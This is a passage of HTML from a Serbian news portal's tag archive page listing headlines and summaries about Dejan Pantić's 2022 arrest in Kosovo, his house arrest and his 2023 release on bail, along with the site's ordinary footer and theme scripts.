															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-dot">
			<div class="rb-container edge-padding archive-header-content">
							<h1 class="archive-title">Ознака: <span>DEJAN PANTIĆ</span></h1>
					</div>
		</header>
			<div class="blog-wrap without-sidebar">
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="blog-content">
												<div id="uid_tag_23062" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big meta-s-default"><div class="block-inner">		<div class="p-wrap p-grid p-grid-1" data-pid="217987">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/kim-dejan-pantic-pusten-iz-kucnog-pritvora-uz-kauciju-od-30-000-evra/" title="KIM: DEJAN PANTIĆ PUŠTEN IZ KUĆNOG PRITVORA UZ KAUCIJU OD 30.000 EVRA">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2023/06/pRISTINA-SUD-2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/" rel="category">Politika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/kim-dejan-pantic-pusten-iz-kucnog-pritvora-uz-kauciju-od-30-000-evra/" rel="bookmark">KIM: DEJAN PANTIĆ PUŠTEN IZ KUĆNOG PRITVORA UZ KAUCIJU OD 30.000 EVRA</a></h3><p class="entry-summary">Portparolka suda u Prištini Mirlinda Gaši saopštila je danas da je bivši&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2023-10-20T12:09:44+02:00">20. октобар 2023.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="191296">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/vucicako-se-dogovorimo-ujutru-cu-ovde-pozdraviti-2-500-vojnika-i-policajaca/" title="VUČIĆ:AKO SE DOGOVORIMO, UJUTRU ĆU OVDE POZDRAVITI 2.500 VOJNIKA I POLICAJACA">
			<img loading="lazy" width="420" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/VUCIC.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-8493" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/" rel="category">region i Srbija</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/vucicako-se-dogovorimo-ujutru-cu-ovde-pozdraviti-2-500-vojnika-i-policajaca/" rel="bookmark">VUČIĆ:AKO SE DOGOVORIMO, UJUTRU ĆU OVDE POZDRAVITI 2.500 VOJNIKA I POLICAJACA</a></h3><p class="entry-summary">Predsednik Aleksandar Vučić poručio je večeras u Raški, u razgovoru sa Srbima&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-12-28T22:05:02+01:00">28. децембар 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="191175">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/nedeljkovic-na-slobodi-pantic-ide-u-kucni-pritvor/" title="NEDELJKOVIĆ NA SLOBODI, PANTIĆ IDE U KUĆNI PRITVOR (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/Nedeljkovic-pusten-na-slobodu.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/nedeljkovic-na-slobodi-pantic-ide-u-kucni-pritvor/" rel="bookmark">NEDELJKOVIĆ NA SLOBODI, PANTIĆ IDE U KUĆNI PRITVOR (VIDEO)</a></h3><p class="entry-summary">Dvadesetogodišnji Nikola Nedeljković iz Beograda, koga je na Vidovdan uhapsila kosovska policija&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-12-28T16:01:53+01:00">28. децембар 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="189444">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/eulex-potvrdio-da-su-panticu-transportovani-lekovi/" title="EULEX POTVRDIO DA SU PANTIĆU TRANSPORTOVANI LEKOVI">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/blokade-kosovo.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-8493" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/" rel="category">region i Srbija</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/eulex-potvrdio-da-su-panticu-transportovani-lekovi/" rel="bookmark">EULEX POTVRDIO DA SU PANTIĆU TRANSPORTOVANI LEKOVI</a></h3><p class="entry-summary">Kancelarija Euleksa na Kosovu i Metohiji potvrdila je za Tanjug da je&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-12-13T20:07:35+01:00">13. децембар 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="189415">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/sin-dejana-pantica-i-nepravda-i-mucenje-otac-kao-da-je-otet-kao-da-je-talac/" title="SIN DEJANA PANTIĆA: I NEPRAVDA I MUČENJE! OTAC KAO DA JE OTET, KAO DA JE TALAC! (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/Supruga-i-sin-Dejana-Pantica.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-8493" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/" rel="category">region i Srbija</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/sin-dejana-pantica-i-nepravda-i-mucenje-otac-kao-da-je-otet-kao-da-je-talac/" rel="bookmark">SIN DEJANA PANTIĆA: I NEPRAVDA I MUČENJE! OTAC KAO DA JE OTET, KAO DA JE TALAC! (VIDEO)</a></h3><p class="entry-summary">Srbi koji protestuju zbog hapšenja bivšeg policajca Dejana Pantića i dalje su&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-12-13T18:09:15+01:00">13. децембар 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="189400">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/brnabic-molim-eu-da-pomogne-da-dejan-pantic-bude-pusten/" title="BRNABIĆ: MOLIM EU DA POMOGNE DA DEJAN PANTIĆ BUDE PUŠTEN (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/Ana-Brnabic-premijerka-Srbije.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/" rel="category">Politika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/brnabic-molim-eu-da-pomogne-da-dejan-pantic-bude-pusten/" rel="bookmark">BRNABIĆ: MOLIM EU DA POMOGNE DA DEJAN PANTIĆ BUDE PUŠTEN (VIDEO)</a></h3><p class="entry-summary">Premijerka Ana Brnabić pozvala je Evropsku uniju da pomogne da Dejan Pantić&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-12-13T17:03:46+01:00">13. децембар 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="189364">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/sin-dejana-pantica-moli-da-njegovom-ocu-budu-dostavljeni-lekovi/" title="Sin Dejana Pantića moli da njegovom ocu budu dostavljeni lekovi (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/PREDRAG-PANTIC-sin-Dejana-Pantica.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/sin-dejana-pantica-moli-da-njegovom-ocu-budu-dostavljeni-lekovi/" rel="bookmark">Sin Dejana Pantića moli da njegovom ocu budu dostavljeni lekovi (VIDEO)</a></h3><p class="entry-summary">Pedrag Pantić, sin uhapšenog Dejana Pantića, uputio je apel svima koji mogu&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-12-13T13:43:08+01:00">13. децембар 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="189247">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/oficir-za-vezu-uputio-pristini-zahtev-da-poseti-dejana-pantica/" title="OFICIR ZA VEZU UPUTIO PRIŠTINI ZAHTEV DA POSETI DEJANA PANTIĆA">
			<img loading="lazy" width="420" height="277" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/BLOKADA-SEVER-KOSOVA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-8493" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/" rel="category">region i Srbija</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/oficir-za-vezu-uputio-pristini-zahtev-da-poseti-dejana-pantica/" rel="bookmark">OFICIR ZA VEZU UPUTIO PRIŠTINI ZAHTEV DA POSETI DEJANA PANTIĆA</a></h3><p class="entry-summary">Oficir za vezu Beograda i Prištine Dejan Pavićević uputio je Prištini zvaničan&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-12-12T14:49:32+01:00">12. децембар 2022.</time>
		</div>				</div>
							</div>
				</div>
	</div></div>					</div>
									</div>
			</div>
		</div>
	</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img loading="lazy" class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fdejan-pantic%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fdejan-pantic%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
